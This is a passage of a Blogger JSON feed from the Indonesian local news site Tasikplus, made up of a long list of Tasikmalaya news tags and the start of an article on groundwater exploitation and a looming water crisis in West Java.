Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SLHS"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=21\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=15\u0026max-results=6"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=27\u0026max-results=6"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1375"},"openSearch$startIndex":{"$t":"21"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2189518508031297388"},"published":{"$t":"2025-11-25T09:27:00.010+07:00"},"updated":{"$t":"2025-11-25T09:49:23.024+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Infrastruktur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Irigasi Mengering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelestarian Lingkungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Krisis Air Mengancam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengairan Jawa Barat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Krisis Air Mengancam, Perhatian Biasa Muncul-Tenggelam"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX5a0j4zcFQLOyN4MntW6StGQmlHQXGeQoCalXVrPTGysok6K-1MNvHlhzZP4hhl9N0vqvhcBb5pW1YCSSH2OTCHhvHswvwU-2hznzAUNvbOPEo6DgQxmiqdeEZqGOUAbPnWQMJIQvd-12mmat6pQHyN6w4oW1vwMNCwxXnyYa9KDj7Quxe3i5s8ZYSZA\/s4154\/maen%20bola%20sawah%20kering.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2057\" data-original-width=\"4154\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX5a0j4zcFQLOyN4MntW6StGQmlHQXGeQoCalXVrPTGysok6K-1MNvHlhzZP4hhl9N0vqvhcBb5pW1YCSSH2OTCHhvHswvwU-2hznzAUNvbOPEo6DgQxmiqdeEZqGOUAbPnWQMJIQvd-12mmat6pQHyN6w4oW1vwMNCwxXnyYa9KDj7Quxe3i5s8ZYSZA\/w640-h316\/maen%20bola%20sawah%20kering.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EAnak-anak ini bermain sepak bola di tengah lahan sawah yang mengalami kekeringan, di wilayah Kec.Tamansari, Kota Tasikmalaya. Banyak lahan sawah kini didapati gampang mengering, beda dengan jauh sebelumnya, menyertai area-area sumber pengairannya yang gampang surut.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMemasuki Oktober 2025 lalu, masyarakat Jawa Barat (Jabar) disuguhi berita eksploitasi sumber daya air mengkhawatirkan, yang diangkat Gubernur Jabar Dedi Mulyadi terbuka. Gaungnya melabrak klaim sedot satu pabrik air kemas besar dari alir pegunungan kepada visualisasi sedot air dari dalam tanah.\u003C\/p\u003E\u003Cp\u003EKemudian masyarakat dibuat apal risiko lingkungan atau bahaya eksploitasi air tanah jika tanpa kontrol setelah bahasan soal air ini melebar. Mengemuka bahasan-bahasan para ahli dan akademisi menyertainya. Namun, seperti biasa ramai di awal, landai sorotan tentang potensi krisis air ini kemudian.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieHH0ldNzx5QMR6vyI8OyLnUkQHJ5BsTnHrcglmDBpe9pfNLdzWPrMSnDzNqKGaul7rNKH8cHsHT78vS9UDWW-HHi2bHldf3asA2cFgviblkQzyj0hntt_AmZjpWa6lSzrn84diHjHi1EqC4hExVY8zqsmA3CbV2sufpKRXTfP4OUpWrfMPkxb-Vc763k\/s4313\/sukinta%20(2).JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2473\" data-original-width=\"4313\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieHH0ldNzx5QMR6vyI8OyLnUkQHJ5BsTnHrcglmDBpe9pfNLdzWPrMSnDzNqKGaul7rNKH8cHsHT78vS9UDWW-HHi2bHldf3asA2cFgviblkQzyj0hntt_AmZjpWa6lSzrn84diHjHi1EqC4hExVY8zqsmA3CbV2sufpKRXTfP4OUpWrfMPkxb-Vc763k\/w640-h366\/sukinta%20(2).JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: right;\"\u003E\u003Ci\u003ESukinta\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESeorang pemerhati masalah lingkungan, Ir Sukinta menyebutkan, semestinya perhatian pemerintah di soal kapasitas air ini tak gaung sesaat, \u003Ci\u003Erehe\u003C\/i\u003E (hening) kemudian. Sebab, sudah seharusnya kini kepedulian, kepekaan, keseriusan, pertahankan kandungan air jadi perhatian serius.\u003Cdiv\u003E\u003Cbr \/\u003EIa mengibaratkan, Bandung dulu dikenal dengan kota sejuta mata air. Tapi sekarang? Banyak sumur warga gampang kering, sudah mengering. Banyak kawasan dengan air mengalir deras, kini tak lagi. Semua itu terkorelasi dengan kerusakan lingkungan, eksploitasi air besar-besaran.\u003Cbr \/\u003E\u003Cbr \/\u003EKalau ribuan liter tiap hari berpindah mengisi botol-botol kemasan, air bawah permukaan tanah yang layaknya jadi sumber kehidupan warga, jadi komoditas bisnis. “Ketika cadangan air tanah makin tipis, dampaknya kelak krisis , aspek lingkungan sekitar kita rusak,\" ujar mantan birokrat itu.\u003Cbr \/\u003E\u003Cbr \/\u003EBila struktur tanah sudah kering tersedot, sumur warga kerontang, tanah jadi retak, vegetasi di sekitarnya ikut layu. Ancaman lainnya seperti sudah berlangsung di kota-kota besar, permukaan tanah turun. Di beberapa negara seperti, Thailand, dampak eksploitasi air tanah berlebih membuat tanah ambles.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kita juga belakangan ini dibuat ngeri, rangkaian efek dari struktur tanah yang sudah habis tersedot airnya memunculkan sinkhole. Lubang besar yang tiba-tiba muncul di area terbuka, kawasan permukiman, dll. Halnya menimpa Malaysia selain Thailan, lantaran isi bawah tanahnya kosong”, sebut Sukinta.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESaling terhubung\u003C\/b\u003E\u003Cbr \/\u003EAncaman lain dengan eksploitasi air tanah tak terkendali, efek dominonya, udara jadi lebih panas, tanaman sulit tumbuh, dan keseimbangan alam terganggu. Semua terhubung. Air itu bukan cuma cairan, tapi penopang hidup semua makhluk.\u003Cbr \/\u003E\u003Cbr \/\u003EGambaran ilmiah, air yang keluar alami ke permukaan, berasal dari akuifer dangkal. Sementara akuifer dalam itu lapisan air yang letaknya jauh di bawah, terperangkap di antara batuan keras. Dua aliran seperti terpisah. Tapi kenyataannya tak sesederhana itu. \u003Cbr \/\u003E\u003Cbr \/\u003EPerspektif hidrologi, semua lapisan air tanah saling terhubung. kalau air di lapisan bawah terus disedot tanpa kontrol, tekanan air bisa turun dan aliran ke mata air alami ikut melemah. kalau acap ada pengakuan warga di sekitar kawasan industri sumurnya perlahan menyusut, mengering, 